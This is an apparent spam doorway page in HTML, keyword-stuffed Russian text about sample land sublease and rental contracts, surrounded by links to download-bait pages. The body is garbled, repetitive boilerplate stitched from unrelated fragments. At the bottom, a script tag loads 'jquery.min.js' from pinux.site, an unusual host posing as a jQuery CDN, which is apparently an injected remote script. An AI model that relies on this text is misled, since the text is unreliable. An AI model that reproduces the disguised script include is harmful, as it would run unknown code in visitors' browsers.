

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-obrazec-dogovor-subarendy-zemelnogo-uchastka.html
body_size: 2989
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец договор субаренды земельного участка - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец договор субаренды земельного участка</h2>
                            </header>
                            <p>Как оформляется субаренда земельного участка. Что представляет собой данное понятие и как происходит заключение договора. Субаренда земельного участка – это договор, по условиям которого арендатор (тот кто арендует что-либо) сдает арендованный участок земли снова в аренду, но уже другому лицу или лицам. 
Представлены образцы договора найма квартиры 2017 года в форматах word и pdf. По этому договору с одной стороны собственник жилого помещения обязуется предоставить в пользование для проживания. По договору аренды арендодатель обязуется предоставить арендатору имущество за плату во временное владение и пользование или во временное пользование. договор, договора, договоров, образцы, бланки, формы, продажи, купли, аренды, услуг. Редакция сайта не несет ответственности за достоверность информации, опубликованной в статьях и рекламных объявлениях на сайте. Как оформить и его образец. Арендатор и арендодатель после устной договоренности должны составить договор аренды парковочного места, который можно скачать здесь. Образцы договоров дарения. В разделе собраны образцы договоров дарения автомобиля, гаража, квартиры, земельного участка и других материальных ценностей, которые вы можете взять 
Договор аренды автомобиля составляется в простой письменной форме и регулируется статьей Жильцы, как никто другой, знакомы с состоянием дома. Поэтому именно они в большинстве случаев являются инициаторами ремонта. Как оформляется субаренда земельного участка. Что представляет собой данное понятие и как. Субаренда земельного участка – это договор, по условиям которого арендатор (тот кто. Скачать образец договора найма жилой квартиры между физическими лицами. Тип документа: Договор аренды жилого помещения Для того, чтобы сохранить образец этого. По договору аренды арендодатель обязуется предоставить арендатору имущество за плату. договор, договора, договоров, образцы, бланки, формы, продажи, купли, аренды, услуг. 
Образцы договоров аренды. В разделе собраны образцы договоров аренды автомобиля, жилых. Как оформить и его образец. Арендатор и арендодатель после устной договоренности должны. Образцы договоров дарения. В разделе собраны образцы договоров дарения автомобиля, гаража. Вадим Чубаров: В перспективе можно подумать о разделении выдаваемых арбитражным. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-raspisanie-avtobusov-pokrovskoe-mezhevaya.html">Расписание автобусов покровское межевая</a></li>
                                <li><a href="jrh-skachat-anime-v-formate-amv.html">Скачать аниме в формате amv</a></li>
                                <li><a href="jrh-postanovlenie-o-naznachenie-sudebno-medicinskoy-ekspertizy-blank.html">Постановление о назначение судебно медицинской экспертизы бланк</a></li>
                                <li><a href="jrh-skachat-muzyku-biffguyz-chiki-muzyka-vecherinok-2.html">Скачать музыку biffguyz чики музыка вечеринок 2</a></li>
                                <li><a href="jrh-minusa-dlya-batlov.html">Минуса для батлов</a></li>
                                <li><a href="jrh-raspisanie-aviareysov-mezhdunarodnyh-iz-voronezha.html">Расписание авиарейсов международных из воронежа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-zvuk-sireny-trevoga-skachat.html">Звук сирены тревога скачать</a></li>
                                            <li><a href="jrh-zemlyane-vse-pesni-slushat-i-skachat-besplatno.html">Земляне все песни слушать и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-minusovka-privet-leto-volshebnyy-mikrofon.html">Минусовка привет лето волшебный микрофон</a></li>
                                            <li><a href="jrh-telenkova-slovar.html">Теленкова словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-sudba-cheloveka-skachat-knigu-besplatno.html">Судьба человека скачать книгу бесплатно</a></li>
                                            <li><a href="jrh-my-zvezdy-kontinentov-skachat-minus.html">Мы звезды континентов скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-futbol-igra-2005-skachat-torrent.html">Футбол игра 2005 скачать торрент</a></li>
                                            <li><a href="jrh-imennye-ikony-krestikom-shemy.html">Именные иконы крестиком схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
